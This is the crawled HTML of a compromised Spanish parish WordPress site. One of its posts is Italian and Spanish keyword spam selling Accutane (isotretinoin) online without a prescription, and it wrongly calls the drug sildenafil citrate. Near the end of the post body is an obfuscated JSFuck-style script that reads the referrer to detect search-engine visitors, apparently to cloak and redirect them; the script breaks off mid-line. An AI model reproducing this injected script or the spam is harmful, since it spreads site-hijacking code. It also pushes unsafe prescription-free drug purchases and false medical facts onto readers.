

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://parroquiasantamariasansebastian.es/posso-comprare-accutane-20-mg-online
body_size: 10240
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns#" class="no-js">

<head>
<meta charset="UTF-8" />
<title>Posso comprare Accutane 20 mg online - Parroquia Santa María y San Sebastián</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Creattica 1.0.12" />

<!-- This site is optimized with the Yoast SEO plugin v4.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://parroquiasantamariasansebastian.es/posso-comprare-accutane-20-mg-online" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Posso comprare Accutane 20 mg online - Parroquia Santa María y San Sebastián" />
<meta property="og:description" content="compra Accutane generico italiaPrezzo Accutane Isotretinoin CroaziaOrdina il miglior prezzo IsotretinoinPrezzo basso Accutane 20 mg USAAcquistare Isotretinoin senza prescrizionein linea 20 mg Accutanegenerico Accutane Isotretinoin UKfarmacia Accutanedove comprare Accutane generico cercoAcquistare Accutane 20 mg più economicoIl costo di Accutane 20 mg DanimarcaA buon mercato 20 mg Accutane NorvegiaAcquista Accutane 20 mg OlandaPrezzo basso Isotretinoin Tacchino Dove posso ottenere il Atomoxetinechamanjose.com Acquistare Accutane Greciacompra de Accutane en farmaciasOrdine 20 mg Accutane Portogalloin linea Accutane USAin linea Accutane Norvegiavendita Accutane on linePrezzo Isotretinoin GiapponePosso ordinare Isotretinoin onlineacquisto Accutane su internetin linea Accutane Isotretinoin Greciafarmacia Accutane genericobasso costo 20 mg Accutane SvizzeraQuanto costa Accutane Stati UnitiAcquista Accutane IsotretinoinRead More &rarr;" />
<meta property="og:url" content="http://parroquiasantamariasansebastian.es/posso-comprare-accutane-20-mg-online" />
<meta property="og:site_name" content="Parroquia Santa María y San Sebastián" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2023-01-11T22:16:44+00:00" />
<meta property="article:modified_time" content="2023-01-11T22:16:45+00:00" />
<meta property="og:updated_time" content="2023-01-11T22:16:45+00:00" />
<meta property="og:image" content="https://images.unlimrx.com/promo/it/accutane.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="compra Accutane generico italiaPrezzo Accutane Isotretinoin CroaziaOrdina il miglior prezzo IsotretinoinPrezzo basso Accutane 20 mg USAAcquistare Isotretinoin senza prescrizionein linea 20 mg Accutanegenerico Accutane Isotretinoin UKfarmacia Accutanedove comprare Accutane generico cercoAcquistare Accutane 20 mg più economicoIl costo di Accutane 20 mg DanimarcaA buon mercato 20 mg Accutane NorvegiaAcquista Accutane 20 mg OlandaPrezzo basso Isotretinoin Tacchino Dove posso ottenere il Atomoxetinechamanjose.com Acquistare Accutane Greciacompra de Accutane en farmaciasOrdine 20 mg Accutane Portogalloin linea Accutane USAin linea Accutane Norvegiavendita Accutane on linePrezzo Isotretinoin GiapponePosso ordinare Isotretinoin onlineacquisto Accutane su internetin linea Accutane Isotretinoin Greciafarmacia Accutane genericobasso costo 20 mg Accutane SvizzeraQuanto costa Accutane Stati UnitiAcquista Accutane IsotretinoinRead More &rarr;" />
<meta name="twitter:title" content="Posso comprare Accutane 20 mg online - Parroquia Santa María y San Sebastián" />
<meta name="twitter:image" content="https://images.unlimrx.com/promo/it/accutane.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Parroquia Santa María y San Sebastián &raquo; Feed" href="http://parroquiasantamariasansebastian.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Parroquia Santa María y San Sebastián &raquo; RSS de los comentarios" href="http://parroquiasantamariasansebastian.es/comments/feed" />
<link rel="pingback" href="http://parroquiasantamariasansebastian.es/xmlrpc.php" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/parroquiasantamariasansebastian.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.21"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://parroquiasantamariasansebastian.es/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://parroquiasantamariasansebastian.es/wp-content/plugins/siteorigin-panels/css/front.css?ver=2.4.25' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://parroquiasantamariasansebastian.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-flat-06fac754f6b7-css'  href='http://parroquiasantamariasansebastian.es/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-06fac754f6b7.css?ver=4.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://parroquiasantamariasansebastian.es/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='hoot-google-fonts-css'  href='//fonts.googleapis.com/css?family=Pacifico%7COpen+Sans%3A300%2C400%2C400italic%2C700%2C700italic%2C800&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-gallery-css'  href='http://parroquiasantamariasansebastian.es/wp-content/themes/creattica/hybrid/css/gallery.min.css?ver=4.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://parroquiasantamariasansebastian.es/wp-content/themes/creattica/hybrid/extend/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hybridextend-style-css'  href='http://parroquiasantamariasansebastian.es/wp-content/themes/creattica/style.min.css?ver=1.0.12' type='text/css' media='all' />
<style id='hybridextend-style-inline-css' type='text/css'>
.grid {max-width: 780px;} #page-wrapper {width: 1050px;} a {color: #ff0000;} .accent-typo {background: #ff0000;color: #3b4899;} .invert-typo {color: #ffffff;} .enforce-typo {background: #ffffff;} input[type="submit"], #submit, .button {color: #ff0000;border-color: #ff0000;} input[type="submit"]:hover, #submit:hover, .button:hover {background: #ff0000;color: #3b4899;} body {background-color: #f4d8bc;} #main {background-color: #ffffff;background-image: url("http://parroquiasantamariasansebastian.es/wp-content/themes/creattica/hybrid/extend/images/patterns/4.png");background-repeat: repeat;} #site-title {font-family: "Pacifico", sans-serif;text-transform: none !important;} .site-logo-with-icon #site-title i {font-size: 50px;} .entry-footer .entry-byline {color: #ff0000;} .lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {background-color: #ff0000;} .hootslider-html-slide-button,.hootslider-image-slide-button {background: #ff0000;color: #3b4899;} .content-block-style3 .enforce-typo {background-color: #3b4899;} .content-block-style4 .content-block-icon.icon-style-none,.content-block-icon i {color: #ff0000;} .content-block-style4 .icon-style-circle, .content-block-style4 .icon-style-square {border-color: #ff0000;} #infinite-handle span {background: #ff0000;color: #3b4899;} 
</style>
<script type='text/javascript' src='http://parroquiasantamariasansebastian.es/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://parroquiasantamariasansebastian.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://parroquiasantamariasansebastian.es/wp-content/themes/creattica/js/modernizr.custom.min.js?ver=2.8.3'></script>
<link rel='https://api.w.org/' href='http://parroquiasantamariasansebastian.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://parroquiasantamariasansebastian.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://parroquiasantamariasansebastian.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.21" />
<link rel='shortlink' href='http://parroquiasantamariasansebastian.es/?p=19423' />
<link rel="alternate" type="application/json+oembed" href="http://parroquiasantamariasansebastian.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fparroquiasantamariasansebastian.es%2Fposso-comprare-accutane-20-mg-online" />
<link rel="alternate" type="text/xml+oembed" href="http://parroquiasantamariasansebastian.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fparroquiasantamariasansebastian.es%2Fposso-comprare-accutane-20-mg-online&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.3" /> -->
<link rel="icon" href="http://parroquiasantamariasansebastian.es/wp-content/uploads/2017/02/cropped-iglesia-santa-maria-interior-portada-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://parroquiasantamariasansebastian.es/wp-content/uploads/2017/02/cropped-iglesia-santa-maria-interior-portada-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://parroquiasantamariasansebastian.es/wp-content/uploads/2017/02/cropped-iglesia-santa-maria-interior-portada-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://parroquiasantamariasansebastian.es/wp-content/uploads/2017/02/cropped-iglesia-santa-maria-interior-portada-270x270.jpg" />
<link rel='stylesheet' id='sow-social-media-buttons-flat-1b23c0460249-css'  href='http://parroquiasantamariasansebastian.es/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-1b23c0460249.css?ver=4.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://parroquiasantamariasansebastian.es/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=4.7.21' type='text/css' media='all' />
</head>

<body class="wordpress ltr es es-es parent-theme y2026 m01 d19 h06 monday logged-out singular singular-post singular-post-19423" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/Blog">

	<div id="page-wrapper" class=" grid site-boxed content-boxed page-wrapper sitewrap-narrow-left sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style">

		<div class="skip-link">
			<a href="#content" class="screen-reader-text">Skip to content</a>
		</div><!-- .skip-link -->

		<!--[if lte IE 9]><p class="chromeframe">You are using an outdated browser (IE 8 or before). For a better user experience, we recommend <a href="http://browsehappy.com/">upgrading your browser today</a> or <a href="http://www.google.com/chromeframe/?redirect=true">installing Google Chrome Frame</a></p><![endif]-->
		<div id="leftbar" class=" leftbar">
			<div id="leftbar-inner" class=" leftbar-inner">

				
				<header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<div id="header-primary" class=" header-part">
		<div class="grid">
			<div class="grid-span-12">

				<div id="branding" class="site-branding branding">
					<div id="site-logo" class="site-logo-text">
						<div id="site-logo-text" class=" site-logo-text-medium"><h1 id="site-title" class="site-title" itemprop="headline"><a href="http://parroquiasantamariasansebastian.es" rel="home">Parroquia Santa María y San Sebastián</a></h1></div><!--logotext-->					</div>
				</div><!-- #branding -->

			</div>
		</div>
			</div>
		<div id="header-aside" class=" header-aside">
		<div class="grid">
			<div class="grid-span-12">
					<h3 class="screen-reader-text">Primary Navigation Menu</h3>
	<nav id="menu-primary" class="menu menu-primary nav-menu mobilemenu-inline mobilesubmenu-click" role="navigation" aria-label="Primary Navigation Menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="menu-toggle"><span class="menu-toggle-text">Menu</span><i class="fa fa-bars"></i></div>
		<div class="menu-expand"><i class="fa fa-bars"></i></div>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-231"><a href="http://parroquiasantamariasansebastian.es">Inicio</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="http://parroquiasantamariasansebastian.es/oficina">OFICINA</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="http://parroquiasantamariasansebastian.es/horario-misas">HORARIO MISAS</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-234"><a href="http://parroquiasantamariasansebastian.es/templos">TEMPLOS</a>
<ul class="sub-menu">
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="http://parroquiasantamariasansebastian.es/santa-maria">SANTA MARÍA</a></li>
</ul>
</li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-236"><a href="http://parroquiasantamariasansebastian.es/hermandades">HERMANDADES</a>
<ul class="sub-menu">
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://parroquiasantamariasansebastian.es/borriquita">BORRIQUITA</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="http://parroquiasantamariasansebastian.es/hermandad-obrera-de-nuestra-senora-de-las-angustias-san-jose-obrero-y-san-pio-x">HERMANDAD OBRERA DE NUESTRA SEÑORA DE LAS ANGUSTIAS, SAN JOSÉ OBRERO Y SAN PIO X</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="http://parroquiasantamariasansebastian.es/estudiantes">HERMANDAD Y COFRADÍA DEL SANTÍSIMO CRISTO DEL AMOR Y MARÍA SANTÍSIMA DEL VALLE</a></li>
</ul>
</li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://parroquiasantamariasansebastian.es/catequesis">CATEQUESIS</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://parroquiasantamariasansebastian.es/consejo-parroquial">CONSEJO PARROQUIAL</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="http://parroquiasantamariasansebastian.es/cursillos">CURSILLOS</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="http://parroquiasantamariasansebastian.es/pastoral-familiar">PASTORAL FAMILIAR</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="http://parroquiasantamariasansebastian.es/pastoral-de-la-salud">PASTORAL DE LA SALUD</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="http://parroquiasantamariasansebastian.es/caritas">CÁRITAS</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="http://parroquiasantamariasansebastian.es/coro">CORO</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="http://parroquiasantamariasansebastian.es/contacto">CONTACTO</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="http://parroquiasantamariasansebastian.es/confirmacion-adultos">CONFIRMACIÓN ADULTOS</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16787"><a href="http://parroquiasantamariasansebastian.es/">The Features of the Best Essay Writing Service</a></li>
</ul>
	</nav><!-- #menu-primary -->
				</div>
		</div>
	</div>
					</header><!-- #header -->

				
			</div><!-- #leftbar-inner -->
		</div><!-- #leftbar -->

		<div id="main" class=" main grid">

			

<div class="grid main-content-grid">

	
	<main id="content" class="content  grid-span-9 has-sidebar layout-narrow-left " role="main">

		
			<div id="content-wrap">

				
				<div id="loop-meta" class="loop-meta-wrap pageheader-bg-default">
					<div class="grid">

						<div class=" archive-header loop-meta  grid-span-12" itemscope="itemscope" itemtype="http://schema.org/WebPageElement">
							<div class="entry-header">

																<h1 class=" archive-title loop-title" itemprop="headline">Posso comprare Accutane 20 mg online</h1>

																
							</div><!-- .entry-header -->
						</div><!-- .loop-meta -->

					</div>
				</div>

			
	<article id="post-19423" class="entry author-parroquia post-19423 post type-post status-publish format-standard category-uncategorized" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

				<header class="entry-header screen-reader-text">
			<h1 class="entry-title" itemprop="headline">Posso comprare Accutane 20 mg online</h1>
		</header><!-- .entry-header -->

		<div class="entry-content" itemprop="articleBody">

			<div class="entry-the-content">
				<p><center><a href="https://unlimrx.top/wp-xml?keyword=Accutane" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/it/accutane.jpg" /></a></center></p>
<p>
compra Accutane generico italia<br />Prezzo Accutane Isotretinoin Croazia<br />Ordina il miglior prezzo Isotretinoin<br />Prezzo basso Accutane 20 mg USA<br />Acquistare Isotretinoin senza prescrizione<br />in linea 20 mg Accutane<br />generico Accutane Isotretinoin UK<br />farmacia Accutane<br />dove comprare Accutane generico cerco<br />Acquistare Accutane 20 mg più economico<br />Il costo di Accutane 20 mg Danimarca<br />A buon mercato 20 mg Accutane Norvegia<br />Acquista Accutane 20 mg Olanda<br />Prezzo basso Isotretinoin Tacchino<br />
<br />
<a href="http://iobviox.com/uncategorized/ordina-strattera-online-dove-posso-ottenere-il-atomoxetine/">Dove posso ottenere il Atomoxetine</a><br /><a href="https://chamanjose.com/?p=275">chamanjose.com</a><br />
<br />
Acquistare Accutane Grecia<br />compra de Accutane en farmacias<br />Ordine 20 mg Accutane Portogallo<br />in linea Accutane USA<br />in linea Accutane Norvegia<br />vendita Accutane on line<br />Prezzo Isotretinoin Giappone<br />Posso ordinare Isotretinoin online<br />acquisto Accutane su internet<br />in linea Accutane Isotretinoin Grecia<br />farmacia Accutane generico<br />basso costo 20 mg Accutane Svizzera<br />Quanto costa Accutane Stati Uniti<br />Acquista Accutane Isotretinoin Inghilterra<br />generico Accutane (sildenafil citrate)<br />Acquista 20 mg Accutane Danimarca<br />Prezzo del tablet Accutane<br />conveniente Isotretinoin Inghilterra<br />Dove acquistare Accutane senza ricetta<br />Prezzo basso Isotretinoin USA<br />conveniente Isotretinoin Norvegia<br />Ordine Accutane Francia<br />farmacia que venda Accutane sin receta<br />Confronto prezzi Accutane<br />Posso avere Accutane 20 mg senza prescrizione medica<br />Sconto Isotretinoin Tacchino<br />gaddafi gives Accutane soldiers<br />se puede comprar Accutane sin receta en una farmacia<br />Accutane en farmacias venta<br />comprar Accutane españa farmacia online<br />farmacia san marino Accutane<br />acquistare Accutane generico senza ricetta<br />Prezzo basso 20 mg Accutane Stati Uniti<br />Accutane generico estados unidos<br />Sconto Accutane Isotretinoin USA<br />se comprar Accutane farmacias sin receta<br />Prezzo basso Accutane Isotretinoin Australia<br />Accutane 20 mg a buon mercato dove ordinare<br />conveniente 20 mg Accutane Olanda<br />genericos Accutane brasil<br />comprar Accutane generico 20 mg<br />Prezzo basso Accutane 20 mg Canada<br />basso costo 20 mg Accutane US<br />Il costo di Accutane 20 mg Croazia<br />Il costo di Accutane Isotretinoin Francia<br />in linea Accutane Isotretinoin Giappone<br />Ordine Accutane 20 mg Olanda<br />Acquistare Accutane Finlandia<br />Acquisto generico di Isotretinoin<br />generico Accutane 20 mg Olanda<br />Quanto costa Accutane 20 mg Croazia<br />Compra Accutane 20 mg Lazio<br />Acquistare 20 mg Accutane Svizzera<br />Acquistare Isotretinoin<br />Accutane A Buon Mercato Venezia<br />in linea 20 mg Accutane Austria<br />Prezzo basso Accutane Danimarca<br />in linea 20 mg Accutane Francia<br />A buon mercato 20 mg Accutane Spagna<br />in linea Accutane Italia<br />Ordinare il Isotretinoin generico<br />come comprare Accutane farmacia<br />quanto costa Accutane generico<br />Prezzo Isotretinoin Danimarca<br />costo del Accutane generico<br />Comprare Isotretinoin senza consultazione<br />generico Isotretinoin US<br />A buon mercato Accutane Belgio<br />Acquista Isotretinoin Croazia<br />Prezzo basso Accutane Isotretinoin Giappone<br />basso costo Accutane Croazia<br />generico Accutane Regno Unito<br />Sconto Accutane generico<br />Accutane generico 25<br />venta Accutane farmacias punta arenas<br />in linea Accutane Emirati Arabi Uniti<br />Dove ordinare Isotretinoin senza prescrizione medica<br />A buon mercato Accutane Isotretinoin Australia<br />Accutane 20 mg più economico online<br />comprar generico Accutane españa<br />Prendi Isotretinoin senza prescrizione medica<br />conveniente Accutane Isotretinoin Europa<br />comprar Accutane generico sin receta<br />Il costo di Accutane 20 mg Stati Uniti<br />farmacia online Accutane españa<br />Accutane 20 mg più economico<br />Accutane en farmacias similares mexico<br />Miglior prezzo per Accutane 20 mg<br />Accutane generico blog<br />Acquistare pillole di marca Isotretinoin online<br />Accutane genericos argentina<br />Dove Comprare Isotretinoin Nel Lazio<br />Accutane senza ricetta medica in farmacia<br />Prezzo Accutane Isotretinoin Australia<br />comprar Accutane en la farmacia<br />Dove Comprare Accutane In Liguria<br />comprar Accutane generico promoção<br />Il costo di Accutane 20 mg Olanda<br />costo Accutane 20 mg in farmacia<br />A buon mercato Accutane Isotretinoin Regno Unito<br />Farmacia online più sicura per Accutane<br />Accutane 20 mg miglior acquisto<br />Comprare Accutane con prescrizione medica<br />Come posso ottenere più Accutane 20 mg<br />Prendi Accutane senza prescrizione medica<br />Acquisto di pillole di marca Isotretinoin<br />Ordine generico di pillole di Isotretinoin<br />Acquista Isotretinoin Venezia<br />Miglior prezzo Isotretinoin online<br />Dove ordinare pillole di marca Isotretinoin online<br />Acquista Accutane Isotretinoin Italia<br />Accutane 20 mg precio farmacia españa<br />Accutane generico recensioni<br />Acquisto di Accutane 20 mg più economico<br />basso costo 20 mg Accutane Danimarca<br />come acquistare Accutane<br />Quanto costa Isotretinoin US<br />
<br />
<a href="http://parroquiasantamariasansebastian.es/acquisto-isotretinoin-a-buon-mercato-pillola-negozio-sicuro-e-anonimo-parroquiasantamariasansebastian-es">parroquiasantamariasansebastian.es</a><br /><a href="http://parroquiasantamariasansebastian.es/?p=19353">acquistare pillole di Atomoxetine</a></p>
<p>mNsRt</p>
<div id="8yd8e-540-6sf-jag1zo"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,53,52,48,54,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]